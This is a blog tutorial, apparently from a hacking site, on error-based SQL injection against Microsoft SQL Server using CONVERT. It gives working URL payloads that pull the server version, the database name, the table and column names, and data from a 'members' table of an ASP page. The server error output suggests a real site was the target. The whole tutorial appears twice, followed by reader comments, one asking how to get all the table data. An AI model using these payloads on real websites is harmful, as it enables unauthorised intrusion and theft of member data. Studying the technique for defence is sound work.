In our Previous Tutorial we Have Discuss About MSSQL Union Based Injection
Now Let's Come To the Next Part. In this Tutorial You Will Learn About Injecting Site with Convert Attack.
How Actually This Command Work.This command works between two Data types and we have to give Commands to the Server with Convert then it will give That Specific Data which we have execute in the Command.
So let's start our injection Manually .

we got A target and let's Check if it's Vulnerable for injecting.So we will Execute the URL by Adding Single Quote " ' "at the End If the Target Parameter.
http://www.Vuln-Site.com/authorprofile.asp?id=46'
It Gives us Error
ERROR:
Microsoft OLE DB Provider for ODBC Drivers error '80040e14'
[Microsoft][ODBC SQL Server Driver][SQL Server]Unclosed quotation mark after the character string ''.
/authorprofile.asp, line 10
Our Target site is Vulnerable.As we Are Injecting with Convert Attack So we no need to Go For Counting the Total number Of Columns. We will Directly Execute our Commands with Convert.

Let's Check The Version.
http://www.Vuln-Site.com/authorprofile.asp?id=46 and 1=convert(int,@@version)--
After Executing the Query We Got The Version.
Here is Version:Microsoft SQL Server 2012 - 11.0.5582.0 (X64) Feb 27 2015 18:10:15 Copyright (c) Microsoft Corporation Web Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Conversion failed when converting the nvarchar value 'Microsoft SQL Server 2012 - 11.0.5582.0 (X64) Feb 27 2015 18:10:15 Copyright (c) Microsoft Corporation Web Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) ' to data type int.
/authorprofile.asp, line 10
Now Let's check The Current Database name.
http://www.Vuln-Site.com/authorprofile.asp?id=46 and 1=convert(int,db_name())--
And we Have got The Current Database Name.
This is Current Database Name:museindia
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Conversion failed when converting the nvarchar value 'museindia' to data type int.
/authorprofile.asp, line 10
As we have get the Version and The Database name. Now Let's move to Getting The Tables.
This is Our Query for getting the Tables.
http://www.Vuln-Site.com/authorprofile.asp?id=46 and 1=convert(int,(select top 1 table_name from information_schema.tables))--+
After Executing the Query we have Got The First Table Name.
Table name:about
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Conversion failed when converting the nvarchar value 'about' to data type int.
/authorprofile.asp, line 10
For Getting the Other Tables from the Database we will add our Previous Table name Enclosed By Single Quotes with in Small Brackets.
For Example:
and 1=convert(int,(select top 1 table_name from information_schema.tables where table_name not in ('OUR_PREVIOUS_TABLE_NAME_1','OUR_PREVIOUS_TABLE_NAME_2')))--+
So Let's Check The Other Tables from the Database.
http://www.Vuln-Site.com/authorprofile.asp?id=46 and 1=convert(int,(select top 1 table_name from information_schema.tables where table_name not in ('about')))--+
And We Have got The Next Table Name .
Next Table Name:aucon
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Conversion failed when converting the nvarchar value 'aucon' to data type int.
/authorprofile.asp, line 10
In this Way we will Continue to Getting Other tables until get Required Table.
Here we Got The Table name: members
Now let's Get the Column names from this Table.
http://www.Vuln-Site.com/authorprofile.asp?id=46 and 1=convert(int,(select top 1 column_name from information_schema.columns where table_name='members'))--+
we have got the First Column name.
This is the First Column Name:memberid
Let's try to get the other Columns as we do the same for getting the other tables from the database.
http://www.Vuln-Site.com/authorprofile.asp?id=46 and 1=convert(int,(select top 1 column_name from information_schema.columns where table_name='members' and column_name not in ('memberid')))--+
So After Getting the Column name The Final Part is To Extracting Data from The Columns.
This will be Our Final Query !
http://www.Vuln-Site.com/authorprofile.asp?id=46 and 1=convert(int,(select top 1 OUR_COLUMN_NAME _HERE from OUR_TABLE_NAME_HERE))--+
This query will Print the Data from the Columns on the WebPage.
HAPPY INJECTING !!
AUTHOR:Rai Muzammal Hussain a.k.a RAi Jee
Now Let's Come To the Next Part. In this Tutorial You Will Learn About Injecting Site with Convert Attack.
How Actually This Command Work.This command works between two Data types and we have to give Commands to the Server with Convert then it will give That Specific Data which we have execute in the Command.
So let's start our injection Manually .
we got A target and let's Check if it's Vulnerable for injecting.So we will Execute the URL by Adding Single Quote " ' "at the End If the Target Parameter.
http://www.Vuln-Site.com/authorprofile.asp?id=46'
It Gives us Error
ERROR:
Microsoft OLE DB Provider for ODBC Drivers error '80040e14'
[Microsoft][ODBC SQL Server Driver][SQL Server]Unclosed quotation mark after the character string ''.
/authorprofile.asp, line 10
Our Target site is Vulnerable.As we Are Injecting with Convert Attack So we no need to Go For Counting the Total number Of Columns. We will Directly Execute our Commands with Convert.
Let's Check The Version.
http://www.Vuln-Site.com/authorprofile.asp?id=46 and 1=convert(int,@@version)--
After Executing the Query We Got The Version.
Here is Version:Microsoft SQL Server 2012 - 11.0.5582.0 (X64) Feb 27 2015 18:10:15 Copyright (c) Microsoft Corporation Web Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Conversion failed when converting the nvarchar value 'Microsoft SQL Server 2012 - 11.0.5582.0 (X64) Feb 27 2015 18:10:15 Copyright (c) Microsoft Corporation Web Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) ' to data type int.
/authorprofile.asp, line 10
Now Let's check The Current Database name.
http://www.Vuln-Site.com/authorprofile.asp?id=46 and 1=convert(int,db_name())--
And we Have got The Current Database Name.
This is Current Database Name:museindia
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Conversion failed when converting the nvarchar value 'museindia' to data type int.
/authorprofile.asp, line 10
As we have get the Version and The Database name. Now Let's move to Getting The Tables.
This is Our Query for getting the Tables.
http://www.Vuln-Site.com/authorprofile.asp?id=46 and 1=convert(int,(select top 1 table_name from information_schema.tables))--+
After Executing the Query we have Got The First Table Name.
Table name:about
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Conversion failed when converting the nvarchar value 'about' to data type int.
/authorprofile.asp, line 10
For Getting the Other Tables from the Database we will add our Previous Table name Enclosed By Single Quotes with in Small Brackets.
For Example:
and 1=convert(int,(select top 1 table_name from information_schema.tables where table_name not in ('OUR_PREVIOUS_TABLE_NAME_1','OUR_PREVIOUS_TABLE_NAME_2')))--+
So Let's Check The Other Tables from the Database.
http://www.Vuln-Site.com/authorprofile.asp?id=46 and 1=convert(int,(select top 1 table_name from information_schema.tables where table_name not in ('about')))--+
And We Have got The Next Table Name .
Next Table Name:aucon
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Conversion failed when converting the nvarchar value 'aucon' to data type int.
/authorprofile.asp, line 10
In this Way we will Continue to Getting Other tables until get Required Table.
Here we Got The Table name: members
Now let's Get the Column names from this Table.
http://www.Vuln-Site.com/authorprofile.asp?id=46 and 1=convert(int,(select top 1 column_name from information_schema.columns where table_name='members'))--+
we have got the First Column name.
This is the First Column Name:memberid
Let's try to get the other Columns as we do the same for getting the other tables from the database.
http://www.Vuln-Site.com/authorprofile.asp?id=46 and 1=convert(int,(select top 1 column_name from information_schema.columns where table_name='members' and column_name not in ('memberid')))--+
So After Getting the Column name The Final Part is To Extracting Data from The Columns.
This will be Our Final Query !
http://www.Vuln-Site.com/authorprofile.asp?id=46 and 1=convert(int,(select top 1 OUR_COLUMN_NAME _HERE from OUR_TABLE_NAME_HERE))--+
This query will Print the Data from the Columns on the WebPage.
HAPPY INJECTING !!
AUTHOR:Rai Muzammal Hussain a.k.a RAi Jee















well done master
ReplyDeletethanks man
Deletehow can i got table all data
ReplyDelete